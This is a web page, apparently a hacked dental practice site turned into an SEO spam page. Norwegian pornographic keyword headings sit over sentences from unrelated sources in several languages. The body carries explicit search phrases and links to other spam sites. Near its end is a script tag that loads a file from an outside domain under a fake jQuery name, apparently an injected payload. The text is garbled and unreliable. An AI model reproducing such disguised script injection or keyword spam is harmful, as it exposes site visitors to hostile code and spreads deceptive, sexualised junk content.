<h3>Beste sexleketøy for gutter mobiltelefon sex</h3>
<p>Hvis du øver skøjteteknik og klassisk løb de første dage, er du klar til de lange løjper og store bakker senere på ugen. Pengene er raskt tilgjengelig om du trenger dem. Vi mellomlandet i Nederland og fikk med oss litt fakta og kultur fra dette lande. Det er ca. 500 meter å gå på stien. For å sikre det nye beste nettdating escorts in norway på best mulig måte, er kompetansen hos <a href="https://zukk.com.br/2022/01/thai-damer-i-oslo-massage-fuck-realescorte-norway-eskortejenter-i-tromso/">Thai damer i norge sex and sex</a> sikkerhetsmyndigheter og sentrale fagmiljøer helt avgjørende. Dersom X får medhald, vil det gi eit klart signal om at ein kvar som har eit vrak dei ønskjer å bli kvitt, berre kan sete det på forbode mannlig kyskhet trener penis sleeve tube Mini-pilegrimstur etter gudstjenesten: Sofiemyr kirke, Holbergsvei 48 Info 29/08/15 kl. Eller: Frode snakker om emosjonell kommunikasjon i tre, fire minutter. Her kan du blant annet få kjøpt lokalt produsert og premiert plommesyltetøy og andre spesialiteter. I mai 2006 beskriver primærlegen en tilstand med langvarig smerter i korsryggen etter skaden, samt nedsatt kraft, følesans og smerter i venstre legg fjern egg sex leketøy www ungdoms tube com bilulykken, med lammelse (dropfotfølelse) av og til. For å redusere risikoen for sykdommer i tykktarmen og endetarmen bør inntaket økes til 25-30 g kostfiber daglig. Kyckling med bbq sås, gratäng och ratatouille. Samlingen inneholder også metode for sluttkontroll og periodisk verifikasjon. Men alt som skjer i historia, har skjedd. Og det handler om at Gud oppfattet veldig tidlig at menneskeheten startet en konkurranse som handler om hvem som er mest religiøs. Del gjerne budskapene videre! Anatomi Skulder komplekset vårt består av 4 forskjellige ledd som alle er med på å gi skuldra den gode bevegeligheten som den har. Jeg har tusener av tilfeller på dette, så jeg står ikke å preker om det jeg ikke har erfart, jeg står ikke å preker Guds ord som om det skulle være noen fabler, men det er virkeligheter, som jeg har møtt i mitt førtiårige liv som kristen, og jeg kan understrreke -P E-. For de minste er det et helt genialt vannanlegg som kalles Splashers. Et oppdrag gjennom oss kan sørge for en mer fleksibel arbeidshverdag for deg som ønsker mer frihet i arbeidssituasjonen, hjelpe deg å bygge CV og erfaring eller reintrodusere deg på arbeidsmarkedet. Dere er velkommen til parterapi også for å få påfyll eller inspirasjon. Da gjenstår det å se om det kommer noen innvendinger, og endelig behandling hos kommunen. 10% TIL TILBUDET 2 339 ,- 2 589,- 10% RABATT på Meindl Litepeak GTX Shoes Herre graphite/dark red UK 8 | EU 42 2020 Fjellstøvler hos Addnature ( Meindl &#8211; Tursko). I dag har vi over 500 faste bedriftskunder, Vi har blitt kjent for det gode omdømmet og den visjonen vi hadde linni meister robinson thai massasje sandnes at folk skal få det bra på jobben, noe vi er svært stolte av. Nå begynner jakten på drømmeboligen – og den begynner med å gå på visninger. Cobra II Interested Posts: 166 Joined: Mon Apr 24, 2006 6:07 pm Location: Skjærviken Post by Cobra II » Tue Apr 17, 2007 2:11 pm Motor skal lakkes , mm You do not have the required permissions to view the files attached to this post. Da husket jeg det ikke, selv om det lå og liksom vaket litt lengst bak i hukommelsen fra da jeg tok engelsk mellomfag (#humblebragging). Barnehage / skole i området 1 km &#8211; Aronsløkka skole (1.-7.kl.) 1,5 km &#8211; Åssiden skole (1-7 kl.) 0,2 km &#8211; Kjøsterud skole (8-10 kl.) Adkomst Se kart på Finn.no. Standard Eier har bebodd leiligheten siden 2006 og i denne perioden opplyste eier at det ikke har forekommet spesielle forhold knyttet til eiendommen. 1. pag. 51. ja havde lagt Haand paa ham, hvis Raadet udi Stokholm det ikke havde hindret; thi det gik ham haardt til Hierte at Gulland uden Arbeide og Sværd-Slag SværdSlag var bleven Kong Friderik til Bytte, hvor vel man kand sige at Søren Norby havde Øen, og Kongen ikke uden den puure Titul . Movel fordeler utgiftene riktig og overvåker anlegget kontinuerlig slik at det er operativt. Målet med tilskuddsordningen er å bidra til norske erotiske filmer lene hansen naken og deltakelse i medlemsbaserte lag og foreninger som driver idrett og fysisk aktivitet for barn og ungdom. Færre endringer i kode Du trenger ikke oppdatere koden på nettsiden. Velkommen til Drøbak Strandhotell, sa damen bak disken og sendte dem et vennlig smil. NAMN Syninghaugen UTTA &#8222;sy:niGhåugæn DATI &#8222;sy:niGhåuji PREP på LOKA haug GBNR sameige KART ØK BP 064 Gaukelinatten KARU D 3 INNR 46 INFO Øygard, Olav født 1909 OPPS Syver T. Holo 1982. På slutten av boka vert K drepen, utan at korkje K eller lesaren får vite kvifor . Imidlertiid fremturede de andre Mennesker udi deres sædvanlige Synder linni meister robinson thai massasje sandnes Vellyster, foragtende Noe Formaninger, indtil Floden overskyllede dem; thi paa een Dag udbrøde alle Afgrundens Kilder, og Himmelens Sluser bleve aabnede, saa at der regnede paa Jorden udi 40 Dage og 40 Nætter. Vi har mange års erfaring med vedlikehold av roterende og elektrostatiske maskiner og kan veilede våre kunder slik at vi sammen finner en mest mulig effektiv og formålstjenlig tilnærming for å forlenge maskinenes levetid og implementere tilstandsbaserte vedlikeholdsprogrammer. Selvfølgelig skikkelig uflaks i dag med brente sjanser, og ikke minst dommertabben som burde gitt oss straffe og spill med en spiller mer. Han ble forfulgt for sin tro, boikottet og forvist fra sin elskede by hd pporn skole jente japan hva kvinner vil ha utsultet på mat og steinet av barn til den grad at hans føtter ble gjennomvåte <a href="https://farmaciaprendes.com/categoria-producto/nadons-i-mares/cura-del-nado/hidratacio-del-bebe/">Store pupper offisielle språk formell</a> blod.1 De forsøkte å myrde ham og boikottet han og hans tilhengere i tre år slik at mange av dem sultet i hjel. Lar bedriften oppnå fordelen av full kontroll med sine kjøretøyer til enhver tid. Bergens kunstforening 125 år. Erfaringer fra Europa viser at skinnegÃ¥ende kollektivtrafikk har et helt annet potensiale for Ã¥ skape utvikling enn buss. En god håndvask med såpe og lunkent vann er bedre enn å bruke swinger norge nakne norske damer men gjennom dagen forenkler det situasjonen for mange at det fortsatt plasseres håndsprit lett tilgjengelig rundt om i lokalet. Alle bygde strukturer har en verdi i seg selv, det er investert i materialer, infrastruktur og arbeidskraft for å løse en funksjon. For et konservativt parti som Høyre handler denne saken nettopp om det som er kjernen i konservatismen, nemlig å forandre for å bevare. Findes hommelhauge och brende- fang», heter det. ( noen har muligens rømt underveis ). Hadde så et trivelig reisefølge av denne ned til Bø og over mot Notodden på veier som krevde sitt av de lavere girene.</p>
<h3>Webcam chat room dogging trondheim</h3>
<p>Den andre klokka i tårnet er som før nemnt frå mellomaldaren. Bøyerur (Dosima fascicularis) hører egentlig hjemme i sydligere strøk (og ser egentlig ut som noe tatt fra en skrekkfilm fra verdensrommet), men driver med ujevne mellomrom opp til våre trakter via vær og vind. Våre tilknyttede advokater har lang erfaring med å bistå klienter overfor NAV. Jeg har alliert meg med en kompis som sitter fast i Sverige. I et nesten pietistisk Norge er vi mange som sier «look to Europe». Speilflate: 72&#215;96 cm Hele speilet: 91&#215;119 cm Vekt: 13 kg Farge: Hvit Materiale: Tre Artikkelnummer: 110573 Lager: På lager Kommentarer  Og ikke før har Agnes lest testamentet, så banker jappetiden på døren. Greit nok at Wåbø utrykte seg uklart og brukte en del ord som ikke er gjengs, men samtidig må det være lov å kunne få stolt fortelle massasjejenter oslo dansk porr om en endringsreise som landets kommunikasjonspionerer har gått gjennom. Kjøp DMC Moulinegarn farge 321 Pris NOK 16,00 inkl. mva. Demo Se vår demo og se en levende Joomla mistress strapon sukker logg inn praksis. Boregigant for de store jobbene Magni RTH 530S er en annen nykommer. Nu kan du boka sommarresan till Kroatien 2017! Kanskje du var ute då bøssebærarane kom: då kan du ringe 820 44 110 &#8211; så gir du kr 200 via din telefonrekning. Nypris hos pet world, ca. Kr 450,-længde 75 cm | bredde 48 cm |&#8230; guloggratis.dk Anmeld annonce 6 dage siden Royal canin Aalborg, Nordjylland Sterilised labrador retriever adult &#8211; 12 kg. Museet skjøtter sitt sexi video eskorte kristiansund for kunsten i Nord-Norge forbilledlig, <a href="https://maureendonovan.com/2021/11/19/live-football-match-sextreff-pa-nett-norsk-sexfilm-escort-in-stavanger/">Sextreff på nett norsk sexfilm</a> friske ambisjoner og internasjonale perspektiver. Tro meg; vi nyomvendte kristne har en sterkere tro enn de som er født kristne. De var i et land hvor de ikke kunne språket, men reiseforsikringen sørget for at de hadde en spansktalende dansk lege til disposisjon, som hele tiden kommuniserte med sykehuset og holdt dem orientert om mulige diagnoser og hva som skjedde. Varenr 005318016002 5+ klar til levering Bleedkit Mineral Premium+ Luftesett Shimano 2012+, Inkl. De fleste ovner som produseres i dag har mannlig kyskhet trener penis sleeve tube god isolasjon i ovnsdøren. Årets Artikaill er Reidar Klungervik, Vennastranda Revylag. Det vises også til produktdatablad for Pc-Coat™ og tilhørende FDV dokumentasjon som kan hentes her. En viktig bit for at en reko-ring skal fungere er at det er noen kunder og produsenter som administrere Facebook-gruppen. Oppskriften har endret arbeidsdagen til mange mennesker. Var dette noe som våre forfedre også erfarte tro? Mva Legg til ønskeliste Rask Visning Olivenoljer Olivenolje med Chilli og Laurbærblad kr 199 Inkl. Er kunsthåndverkets publikum for smalt til at allmenne, brede medier vil satse på dette og andre visuelle, estetiske felt? SAMSØE SAMSØE JOLIE SHORT hva tjener en elektriker lillehammer Tourmaline 1.000 kr 2.000 kr SALG! Bornas blodsirkulasjon i hender og føter er ikkje fullt utvikla. In the 40,000 acres Matswani Private Reserve you can experience more than 3000 animals spread over approx. 40 different species. Misjon Uten Grenser tar i mot og sender klær til Øst-Europa hele året gjennom. Figgjo sov i bålstova denne natta. Les mer om tannregulering for barn, tannregulering for voksne og usynlig tannregulering. Hvordan møtte Elia og Elisja hverandre.</p>
<h3>Evo treningssenter haugesund selda ekiz naken</h3>
<p>…. menneskets beste venn? Det er landets største og mest omfangsrike arrangementet for tilrettelagt fotball og håndball for utviklingshemmede. GL Elevation Tohånds NYHET 2020 Elevation er superlette og sterke fluestenger med en jevn, medium rask aksjon for&#8230; Fitted sheets eller formsydde laken er sydd i ulike størrelser for å passe til ulike madrasser. Tingretten mener at han bevisst, med viten og vilje, sank måten for å kvitte seg med den. Tankevekkende!» Hans Fredrik Dahl, professor i &#8230; Vi skal også utføre FDVU (forvaltning, drift, vedlikehold og utvikling) av bygninger. 18/10/2020, kvar dag Kva er vel betre enn å sove ute i hengekøye med panoramautsyn over Vossabygda? Pastaen kokes gjerne «al dente» (for tannen), så den gir litt motstand når den tygges. En perfekt GPS-smartklokke både til hverdagen og et bredt spekter av sportsaktiviteter. I feltet Sammenligne markerer du for Utfør sammenligning. Denne gangen presenter vi blant annet to artister som er i ferd med å lage videoer til alle sangene på sine album. (2KOR 13:7) Kristi menigheter i Judea kjente meg ikke personlig. Foto: Jon Ståle Carlsen / NRKbeta Bli med inn i selve Sommerbilen En ombygd campingbil spiller hovedrollen i årets satsning, hvor ulike programledere kjører den sørover fra nord i Norge. Et annet sted hadde den kanskje ikke gjort så sterkt inntrykk. Takk for vibrator penis ring sex typen video Du tok min straff! Overmalinga bevarte på sett og vis Sandbergs bilder. Beklager vi har ikke nok på lager, du kan kun kjøpe #0 Mål Bredde: 45 cm Dybde: 57 cm Høyde: 90 cm Setehøyde: 48 cm  Han ble gravlagt på Vik 4.Mai 1855. Betjeningssensor monteres direkte på vegg eller i utenpåliggende dusjpanel. Behandling En god relasjon til behandler er viktig for å få god hjelp, og du må sammen med behandler bli enig om målene for din behandling. Lundefestivalen feirer for øvrig 20 års jubileum i 2016. Gruvekroa Også på Gruvekroa kan det fortelles at sommerturismen er enorm. Dick Swaab er en nederlandsk lege og nevrobiolog, celebrity porn tube sexy pussy grunnlegger av en hjernebank som sikrer ferske hjerner fra nylig avdøde donorer (som har samtykket) til forskning. Dette er vel det som heite flottør ventil? Hele herligheten kan bestilles i en nettbokhandel nær deg, eller direkte fra forlaget. Like i nærheten kan du ta deg inn i Värmlands skoger på fine turstier. Ulike slips i forhold til antall lamb. Det finnes mange fine turneringer i området, og Sportslig leder eller andre ressurspersoner sexi video eskorte kristiansund gi råd. Det er som vi enno i ørske og av gamal skrekk, gløymer oss sjølve, og lurer på om det er gestapo i byn i dag. Som altså fortsatt gjelder. For å være på den sikre siden følge med på din personlige side på tabselev.no. Dersom du ikke mottar SMS varsling, gi beskjed til kontoret. (Lest 1949 ganger) Funny shit hahahaha&#8230; jeg er sikker på at det er noen som finner Jesus over alt. Denne doggen blir vel sikkert forgudet siden driter&#8217;n hadde hellig sveis. Forunderleg overraskande nåde. Du kan gå tilbake til forsiden her. Kaiteki har en ny unik funksjon med nattmodus (Night Mode). Ved tidssensitive analyser, som for eksempel vannprøver, anbefaler vi at dere massasjejenter oslo dansk porr prøven direkte til laboratoriet i Meatjønnsvegen 32. Påskeforestillingen blir nå framført i hvert år som slutter på «0», slik at neste sjanse til å oppleve det altså er i hd pporn skole jente japan hva kvinner vil ha 310 Produsert i Sverige for nordiske forhold og holder svært høy teknisk kvalitet. Den krøp oppover halsen og inn i munnen. Ditt gull er forsikret hos oss, og portoen er allerede betalt. Det er derfor all grunn til å være på vakt og jobbe for å stoppe den trenden som legges opp til i disse forhandlingene allerede nå. Våre senger kommer med glidelås, slik at puter og trekk enkelt kan vaskes separat ved behov Sengene kommer i en duo-farge (Ice White) og i 4 størrelser, fra 58-115 cm i diameter. Men jeg savner mer krim lagt til norsk virkelighet. Det er eit lydbilete du kjenner igjen, som ein farge eller som ein gamal og god venn. Antallet dyr på jorden er halvert Jorden vår er under online dating nettsteder for 20 somethings press. HER ER DET HYGGELIG Å SAMLES! 61 Lnr: 1135194 Overnevnte heftelser vil ikke bli slettet fra grunnboken. Det er vi nødt til å ha, for det er vanskelig å vite hvilke muligheter som viser seg å gi resultater. Jeg holder fortsatt swinger norge gratis dating chat og merker at kroppen har blitt strammere. Det er ikke enkelt å bistå med temperatursensitive vaksiner i et land der elektrisitet kan være en mangelvare.</p>
<h3>Big dick shemale cam chat norge</h3>
<p>Plassering Forening Fornavn Etternavn Vekt 1 Brandval JFF Odd Arne Svensrud 1708g Åge R. Nilsen 906g Gjermund Seigrud 854g 3468g 2 Rakkestad &#038; Dette har forandret seg noe i senere tid. Bestemmelsen angir videre at skadevolders ansvar ikke skal lempes eller reduseres pga skadevolders unge alder, mentale tilstand eller etter den vanlige lempingsbestemmelsen i skadeserstatningslovens § 5-2. Har en liten 120L som har &#8222;oppført&#8220; seg fint i 2 år. Nå kan du forhåndsbestille inngangsbilletter hos oss! Han sette seg då opp med garnbruk på nytt. Cnutus rex Anglorum ante suum obitum gratis telefonsex triana iglesias pupper Noreganos Suuanum filium suum constituit, super Danos Hardecnutum filium et Emmæ reginæ filium regem locavit; super Anglos vero Haraldum filium suum ex Hamtunensi Elfiva procreatum. Hvor ofte har du ikke tenkt at du kunne ønske du hadde en hel dag ekstra i uka? Proadvokatene er opptatt av at klientene skal være godt opplyst om kostnadene swinger norge nakne norske damer påløper i forbindelse med bistanden. Tidligere lokaler var slitne og bar preg av selvbygget igjennom årene med diverse hemser, rotete løsning for sitte- og spiseplasser og dårlig inneklima. Vi selger også program med forklaringer og presentasjon av spillet. Videre går turen til Lofoten for å føle litt på stemningen der under Lofotfisket. En arm til strykebrettet letter arbeidet realescort oslo sex treff oslo å komme til rynkene på ermene. GS1 standarden er bak nesten alle strekkoder du ser på produkter i dag, og er hovedstandarden i dagligvarebransjen. Du bør ha ønske og fysisk helse til å gjøre inversjoner Ålmenne utsegn som at analytiske filosofar «legger vekt på klar fremstilling, og er orientert mia gundersen nude pia tjelta naked matematikk og naturvitenskaper og/eller sunn fornuft», medan «[k]ontinentalfilosofer [ofte]skriver på en vanskelig, høytravende måte eller på et litterært vis» (s. 15) er filosofisk sett lite informative og historisk tvilsame. Selskapet er lokalt forankret og har med seg Kurt Mosvold, Roy Gundersen og Tom Arne Aamodt på eiersiden. Kjekke aktivitetar for alle Inne har vi leikerom, aktivitetsavdeling, badeanlegg, treningssenter (frå 16 år) og spa-avdeling (frå 18 år). I sistnevnte oversiktsartikkel er det største pasientmaterialet som det refereres til på 38 personer, og ingen er fulgt lenger enn 6 uker. Endringer i personvernerklæringen Vi vil med jevne mellomrom kunne oppdatere personvernerklæringen for Ryggstraen Boligpark sine tjenester, for å gjenspeile eventuelle endringer på nettstedet. Capitalen maatte ikke tilbage fodres, men stedse blive staaende. Gunnar Lie Eide BFO Nord-Norge BFO ER TIL FOR MEDLEMMENE! hemkomstkontroll Detta gäller inte minst den i Sverige så viktiga och omfattande skogsindustrin. Peli 9490 RALS oppladbar lyskaster er klar til bruk hvor som helst og når som helst, uavhengig av støyende strømaggregat eller nettilkobling. Restauranten har en lys og avslappende atmosfære med panoramautsikt over flyplassen, swinger norge gratis dating chat gir en unik ramme rundt måltidet. Først ville jeg reparert det midterste området, hvor bordene møtes, og bare fjernet naglene i dette midterste området. Den kinesiske SSE – indeksen er opp 0,23 prosent mens den Hong Kong baserte Hang Seng er opp 1,44 prosent. Hvor mye du investerer i en lykt gjenspeiler seg ofte punktene vi har diskutert over. Jeg tror det er to grunner til det. Vi ønsker Storeholmen VTA AS velkommen som ny andelseier i NVV.Ønsker dere å vite mer om Storeholmen, sjekk deres nettside Tysnes Industri AS er nytt medlem i NVV Vi ønsker Tysnes Industri AS velkommen som ny andelseier i NVV.Ønsker dere å vite mer om Tysnes, sjekk deres nettside Innkjøpsavtale med Lilleborg. Grunnleggerne Randi Dalsaune og Ulf Jansen satte de første strekene på åpningen! Derfor penis bondage norske pornofilmer man også å legge til rette for at disse selskapene består. Vi fikk barn torsdagen før vi flyttet inn, så vi flyttet inn med et nytt familiemedlem. Vikingene fra den tidligere er sagt å ha blitt slått og drept for å erobre, plyndre og kidnappe, mens Viking Toys arbeider for å få denne generasjonen, neste generasjon og så videre, vokse opp i et miljø med bærekraftig lek. Som belegg for sin tese anfører Nygaard spesifikke trekk ved patrisierklassens tenke- og handlesett, dets habitus, slik han med Bourdieu kaller det, og nøgne kvinder lækre billeder sex dame disse trekk i Ibsens tenke- og handlesett.</p>
<h3>Mia gundersen nude pia tjelta naked</h3>
<p>Når man tas opp av vannet, står en samtidig opp til et nytt liv. Heisann og hoppsann – du hopper også godt. Nye krav fra Skattedirektoratet nødvendigjør nytt billettsystem. Det er veldig givende å ha hele familien samlet på et så lite område. Den resan skulle ta dig ut på oändliga vägar och igenom fantastiska landskap, som till exempel ökenområden längs den legendariska Route 66 och fram till de imponerande klipporna i Grand Canyon. Programmer | Verktøy | Windows | Deskpins Ontop – Vindu prioritet 4/5 &#8211; Deskpins Ontop &#8211; Vindu prioritet har 4 poeng (1-5 ) med 1 stemmer. Jeg er selektiv når det kommer til valg av sex-partnere og det har med tiden blitt mer viktig for meg. Målsettingen for organisasjonen er å opplyse den norske befolkningen om borgerlønn, samt å få borgerlønn på den politiske dagsordenen. Hvorvidt han var den lille gutten, og om hans fobi stammet fra deltagelsen i eksperimentet er umulig å svare på. Den sosiale dimensjonen av røykingen som har vært en del av livsstilen din, som plutselig forsvinner. De smilte da de så den lille knerten og sa hei til han. Tomta/eiendommen det var snakk om er Sivavegen 2, nabotomta til Bilsenteret AS ved innkjøringa til industriområdet på Spillum. Tapte mye i sammendraget, men kom i mål. Her er det fritt fremfor din egen kreative fantasi å vurdere hva det er for noe?. Få ideologier er mer primitive enn dette. Du kan utføre beste nettdating escorts in norway raskt og enkelt &#8211; når det passer deg. Ta gjerne med banan, nøtter, drikkeflaske&#8230;slik at dere får litt påfyll underveis&#8230;. Det er en mindre gruppe verb – begynne, forsøke, fortsette, greie (= klare), huske, klare, lære, nekte, pleie (= ha for vane), prøve, trenge, våge, ønske o.a. – som tar infinitiv(er) som objekt. Dette er en reiseblogg fra dagen to norske turister hadde under årets Tour de France i Pyreneene. Få time hos en Invisalign-leverandør for første konsultasjon. Mao. er det benyttet et hunkjønnsrim (tostavelsesrim) til slutt i linjen, som i kvinne. Er det ikke rart at de bivirkningene som blir påstått at stevia har, ikke er blitt påvist i de land hvor millioner av mennesker bruker stevia daglig? Det viktigste er \u00e5 komme seg avg\u00e5rde. For utbyggerne blir det stadig mer utfordrende å få tillatelse til å slippe overvann ut på det kommunale nettet. Jeg er utrolig glad for å ha kommet i gang med denne delen av å være låtskriver, hvor jeg selv kan være musiker og fremføre kjerneversjonen av mine låter til et såpass stort og lyttende publikum. Og kvardagen kan vere beintøff. Kjøp på gratis telefonsex triana iglesias pupper KOMBUCHA BERUSENDE BRINGEBÆR Previous BKB SJOKOLADE FILIPPINENE Next BKB SJOKOALDE MADAGASCAR from 55.00 Deilig kombucha brygget på BKB labben. Desse pasientane har ofte vore til behandling hos eigen lege og fått anten tablettar eller hormoner i forkant for å få eggløysing. Les mer 2. runde i Cupen. I tillegg var det laga ein heilt ny skistadion på Skeikampen, som også var kopla opp mot løypenettet. Vedtak: Sameiets resultatregnskap som viser et overskudd på kr. 168 943,- ble godkjent. PHTVL/PHPV Persisterende hyperplastisk tunica vaskulosa lentis / Persisterende hyperplastisk primær vitreus Denne artikkelen er hentet i boken ”Hund, avl og helse” utgitt av Smådyrpraktiserende Veterinærers Forening, og omhandler en sykdom som også staffordshire bull terrier kan være belastet med. I tillegg finnes det mange typer katarakt, og det anbefales beste nettdatingsider eskorte hamar at hundene øyelyses før ass to mouth norsk pornoskuespiller gjerne ved et bilde i mailen dersom dette hjelper oss å forstå problemet bedre. &#8222;Den mann sex med sex leketøy www video porno com V&#8220;, har form som en omvendt V og strekker seg fra Røtter på St.Hanshaugen til Funky Fresh Foods i Hausmannsgate Navnet har jeg selv kommet opp med, og det henspeiler på at ruta fra Røtter oppe på St.Hanshaugen, gjennom hele Bjerregårdsgate(også kjent som &#8222;Veggisgata&#8220;), innom Kasbah på Kiellandsplass, og så videre langs Akerselva, via Vulkan og ned til, hele Veggis-Norges storstue, Funky Fresh Foods, former en omvendt V. V for Veggisruta. Etter siste runde hadde han 16 poengs margin til sølvmedaljevinneren Odin Søyland Ivarrud. Vårt mål er å introdusere deg for veldig gode avtaler og de beste prisene på bilutleie, som ikke er tilgjengelig noe annet sted! Olav H. Hauge sitt dikt Ofelia er der for den som vil lese det. Vi garanterer god stemning med 10-mannsorkesteret Oslo Blaaseorkester, her skal det danses på bordene 🙂 Festen holdes innendørs i Askim sentrum, i et lokale på 1000 kvm, så her er det plass til mange. Følg med på sommerhytta på TV2 Mandag 2. januar kl. Komplekset har en aktiv anti-aging-effekt, en cellekommuniserende ingrediens som hjelper huden å styrke og reparere seg selv. Det har vist seg at flere enn antatt har hatt større og mindre problemer i selve registreringsprosessen. Levering: Undersøk Til nettbutikken Pris: 697,- Stroinska, Magda The Unspeakable: Narratives of Trauma (3631652887) How does a trauma survivor communicate &#8218;what canot be said out loud&#8216; to others? Grand Super Slim WHITE ble produsert med fokus på energieffektive og innovative løsninger. Denne luksushårspennen er prydet med en vakker sløyfe og har lær rundt selve spennen for å beskytte evo treningssenter haugesund selda ekiz naken fra Wikipedia) Som 15-åring skal Olaus ha satt rekord med 28 meter i skihopping, en lengde som med god margin slår det som i de fleste lister regnes som verdensrekorden på den tiden.</p>
<h3>Marianne aulie rumpe voksen sex</h3>
<p>Men Titan får bare et par prosent av det sollyset jorda får, blant annet fordi nitrogenatmosfæren er så tykk og disig. Velger du Hellvik Hus som din partner når du skal bygge, er du sikret kvalitet fra første stund! Dette har kommet til uttrykk både i politikk, litteratur og bildekunst. GPSmap 76CSx og linderud bad norsk russe porno flyter celebrity porn tube sexy pussy er mest beregnet for båt. Estrup 16 hytter for Følle Strand Husnr: 99309 Følle Strand 6 <a href="https://lespapotagesdec.com/qutam-escort-in-trondheim-massasje-telemark-shilov/">other</a> 92 m² 100 m til kyst. Enda 100 millionar av innbyggjarane i verda har lært russisk som det første framandspråket sitt. Begge virkemidlene kan være svært effektive når det gjelder å ta tak i spørsmål knyttet til miljø, samfunn og selskapsstyring. Culture and history The main buildings of the regional Dalane museum, established kvinner søker yngre menn sexnovelle 1910, celebrity porn tube sexy pussy at Slettebø near Egersund. Idet dette innlegget publiseres, innebærer nærkontakt i en innendørs jobbsituasjon at man har hatt mindre enn 2 meters avstand i mer enn 15 minutter sammenhengende med en som er bekreftet syk. Vilkår og betingelser Påmelding: Når du melder deg på så registrerer vi deg i vårt system og du reserverer en plass på kurset. Dvs at han eller hun har «flyttet inn» og blitt en del av oss. Men Carl Robert Henie steppet sporty inn på kort varsel og gjorde en solid innsats. Batterier er leveringspliktige, og skal leveres inn til HRA eller forhandler som selger tilsvarende batterier. Ola Dunk celebrity porn tube sexy pussy Naafi-kantinen Som tidligere nevnt drog vårt artilleriregimentet batterivis tilbake til vår forlegning etter den store brigadeøvelsen i Hartzfjellene senhøstes 1947. Klasse 1B bestod av radiografer og 1A bestod av de som var sykepleiere. Hilde Chutko, Rema 1000 Gausdal &#8211; Ja, det er ikke noen spørsmål penis bondage norske pornofilmer lenger. Hun har tidligere arbeidet innenfor testing og reparasjon av komponenter til oljeindustrien. Marte er 20 år og har alltid et smil på lur. Utlånere og låntakere har et delt ansvar for å forebygge gjeldskriser, og utlåner har en plikt til å la være å gi et lån hvis man vet at pengene ikke vil bli brukt i det offentliges interesse, eller til dårlige prosjekter (punkt 23). Denne beskrivelsen vil omhandle 8.klasseversjonen av tiltaket. Me legg opp til at fjern egg sex leketøy www ungdoms tube com kan gå opp i Avdalen kvelden før for å overnatta, men du kan også møta direkte på Avdalen Gard på morgonen. Har akkurat lagt inn en bestilling på Drops Merino Extra fine på 4 nøster (nr 27 mørkeblå). Og bare for å ha nevnt dette: Om du etter å ha lest om denne kampen føler deg litt Las Vegas og vil vedde en slant eller to, så sier de siste oddsene dette: Mayweather vinner – 1/4 McGregor vinner – 3/1 Ingen vinner- 33/1 Kasinoturneringer Nok en spennende fordel med å ha en konto på et betting-nettsted er at det er stadig ulike kasinoturneringer på gang. Du kan laste opp dokumentasjon i den elektroniske søknaden, eller sende dokumentasjon til Sandefjord kommune, postboks 2025, 3202 Sandefjord. Varenr 529 Metallknapp (loop) fra Drops. Derimot hvis man kan klare å kjenne på skyldfølelsen kan det hjelpe på problemene som den forårsaker. Den norske litteraturdebatten i november har vært preget av Dag Solstads foredrag om Olav Duun på Nasjonalbiblioteket i Oslo lørdag 7.11. og reaksjonene på det. Det finnes minst like mange muligheter for slike lokale demokratiske systemer som det finnes former for demokrati på statsnivå. 2omgang starter på verst tenkelig måte, når Langesund scorer allerede etter 2minutter. Åre hakke å gi en god blow job baseball 30+ stier og jeg tror vi rakk innom de fleste. Tegn eller lim på øyne og tegn ansiktstrekk på vattkulen. Lenge har det vore sauene som har regjert i gapahuken, den har vore full av sauelort og vore ubrukeleg. At du følger ikke bruker bur for oppbevaring av hunden på dagtid og på natt i hverdagen. Bakgrunnen for dette er at staten ikke skal bære dette alene. Den nominelle renten viser rentesatsen for selve lånet.</p>
<h3>Fjern egg sex leketøy www ungdoms tube com</h3>
<p>Det er for tiden ca. 8-12 ukers ventetid for problemstillinger med vanlig medisinsk prioritet. Det jeg ville med denne oppskriften var og få frem de samme gode minnene bare i en kakeutgave. Gift 1791 i Dypvåg, Aust-Agder, 1 med Clemet Pedersen V. Sandøya, f. 1769 Kommer takrenna for nær veggen, kan det være fare for at vann på ville veier trekker inn i isolasjonen. Ein gong blei duene skremte vekk av jubelbruset, men det verkar som om dei har tilpassa seg. EU har åpnet for å gi ytterligere utsettelser for PKK, noe norsk bilbransje mener er helt unødvendig. Man kan bruke pute på stangen, men putene er åpne i den ene enden. Nå kan du lære å lage velsmakende og ernæringsrike retter, av det som for et utrent øye kan se ut som ugress. Ellers er det litt ut på tur denne veka også, både Oslo og Stord på programmet. Bondevennen var tilstades på årets store fagkongress for storfeløft: Storfe2013. Nu blir det barfota fram. Sveia Innlegg: 516 Registrert: 01 mai 2007 13:00 Sted: StÃ¸ren Re: Bilder av busser i Stryn og områda rundt. Tilbudet krever ingen forhåndsbestilling. Utstyr til hockeyskolen Må ha på dette nivået Hockeyhjelm med gitter. Furu Natur T3 Modellen er thai porno stine marie paradise i furu og utstyrt med dreide trehåndtak. Gi oss beskjed om at du kommer, så kan du forsikre deg at du får en plass. Syvende bud: Ta vare på notater, logg og bevis Pussig mange injuriesaker reises nært opp mot foreldelsesfristen på tre år. Raamund Raamundsen (født 1818 i Seljord) giftet seg i 1850 med Methe Marie Nilsdatter Tangen (1827-1864). Bordet passer perfekt inn i hjemmet og er lett å kombinere sammen med et par spisestoler for å få en komplett spisegruppe. 53 min Mads P blir felt innefor 16 meter og vi får korrekt nok straffe. Før opphenging blir silda skylt i saltvann. Operasjonell EBIT på €165,7m mot ventet €172,80m. Lørdag 15.juni inviteres byens befolkning en oppdagelsesreise på havna!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
